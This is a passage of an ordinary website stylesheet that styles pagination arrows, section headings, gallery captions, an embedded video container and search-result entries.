  .pagination .pagination-previous a,
  .pagination .pagination-next a {
    position: relative;
    color: inherit; }
  .pagination .pagination-previous a {
    padding-left: 1rem; }
    .pagination .pagination-previous a:before {
      top: 0;
      left: 0;
      content: '<';
      position: absolute; }
  .pagination .pagination-next a {
    padding-right: 1rem; }
    .pagination .pagination-next a:after {
      top: 0;
      right: 0;
      content: '>';
      position: absolute; }

.section-heading {
  padding-bottom: 0; }
  .section-heading h5 {
    margin-bottom: 0;
    text-transform: uppercase; }
    .section-heading h5 > svg {
      margin-right: 0.5rem; }
  .section-heading + .section {
    padding-top: 2rem; }

.gallery-item {
  position: relative;
  display: inline-block;
  overflow: hidden;
  margin: 0;
  padding: 0;
  max-width: 100%; }
  .gallery-item:hover .caption {
    display: initial; }
  .gallery-item .caption {
    display: none;
    position: absolute;
    opacity: .7;
    bottom: 0;
    padding: 5px;
    background-color: #000;
    left: 0;
    right: 0;
    margin: 0;
    color: #fff;
    font-size: 12px;
    font-weight: 300;
    font-family: inherit !important;
    line-height: 1.5; }

.video-container {
  width: 100%;
  margin-bottom: 20px;
  padding-top: 56.25%;
  position: relative; }
  .video-container iframe {
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    position: absolute; }

.ins-section-container {
  position: relative;
  background: #f7f7f7; }

.ins-section {
  font-size: 14px;
  line-height: 16px; }

.ins-section .ins-section-header,
.ins-section .ins-search-item {
  padding: 8px 15px; }

.ins-section .ins-section-header {
  color: #9a9a9a;
  border-bottom: 1px solid #e2e2e2; }

.ins-section .ins-slug {
  margin-left: 5px;
  color: #9a9a9a; }

.ins-section .ins-slug:before {
  content: '('; }

.ins-section .ins-slug:after {
  content: ')'; }

.ins-section .ins-search-item header,
.ins-section .ins-search-item .ins-search-preview {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis; }

.ins-section .ins-search-item header .ins-title {
  margin-left: 8px; }

.ins-section .ins-search-item .ins-search-preview {
  height: 15px;
  font-size: 12px;
  color: #9a9a9a;
  margin: 5px 0 0 20px; }

.ins-section .ins-search-item:hover,
.ins-section .ins-search-item.active {
  color: #fff;
  background: #3273dc; }

.ins-section .ins-search-item:hover .ins-slug,
.ins-section .ins-search-item.active .ins-slug,
.ins-section .ins-search-item:hover .ins-search-preview,
.ins-section .ins-search-item.active .ins-search-preview {
  color: #fff; }
